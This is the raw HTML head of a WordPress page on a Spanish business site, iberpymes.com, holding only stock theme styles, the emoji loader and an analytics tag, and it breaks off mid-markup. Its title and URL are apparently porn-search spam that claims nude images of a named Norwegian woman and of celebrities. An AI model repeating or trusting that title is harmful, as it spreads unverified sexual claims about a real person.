

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iberpymes.com/xvideos-xom-kristin-skogheim-naken-xnxx-ocm-topplose-norske-kjendiser/
body_size: 32718
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Xvideos.xom kristin skogheim naken | xnxx.ocm toppløse norske kjendiser &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="https://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="https://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Xvideos.xom kristin skogheim naken | xnxx.ocm toppløse norske kjendiser del feed" href="https://iberpymes.com/xvideos-xom-kristin-skogheim-naken-xnxx-ocm-topplose-norske-kjendiser/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='https://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://iberpymes.com/wp-json/wp/v2/posts/1162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="https://iberpymes.com/xvideos-xom-kristin-skogheim-naken-xnxx-ocm-topplose-norske-kjendiser/" />
<link rel='shortlink' href='https://iberpymes.com/?p=1162' />
<link rel="alternate" type="application/json+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fxvideos-xom-kristin-skogheim-naken-xnxx-ocm-topplose-norske-kjendiser%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iberpymes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiberpymes.com%2Fxvideos-xom-kristin-skogheim-naken-xnxx-ocm-topplose-norske-kjendiser%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="https://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="https://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-1162 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" 